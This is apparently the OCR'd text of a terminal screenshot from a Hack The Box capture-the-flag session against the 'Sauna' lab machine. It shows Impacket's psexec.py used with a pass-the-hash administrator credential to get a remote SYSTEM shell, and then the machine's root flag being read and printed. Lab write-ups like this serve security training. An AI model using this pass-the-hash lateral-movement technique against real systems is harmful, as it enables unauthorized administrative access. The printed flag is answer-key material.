 Applications Places System
Sat Jun 27, 12:26
Parrot Terminal
File Edit View Search Terminal Help
┌─[dosxuz@parrot]─[~/sauna]
└──╼ $psexec.py -hashes d9485863c1e9e05851aa40cbb4ab9dff:d9485863c1e9e05851aa40cbb4ab9dff administrator@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file VuGtqdXd.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service BSCz on 10.10.10.175.....
[*] Starting service BSCz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd Desktop
b'The system cannot find the path specified.\r\n'
C:\Windows\system32>cd ../..
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dirr
b"'dirr' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 489C-D8FC
Directory of C:\Users\Administrator\Desktop
01/23/2020  04:11 PM    <DIR>          .
01/23/2020  04:11 PM    <DIR>          ..
01/23/2020  11:22 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)   7,294,242,816 bytes free
C:\Users\Administrator\Desktop>type root.txt
f3ee04965c68257382e31502cc5e881f
C:\Users\Administrator\Desktop>
[0] 0:sudo  1:[tmux]  2:python3- 4:python3*
"parrot" 12:26 27-Jun-20
Menu
[Hack The Box :: Machin...
Parrot Terminal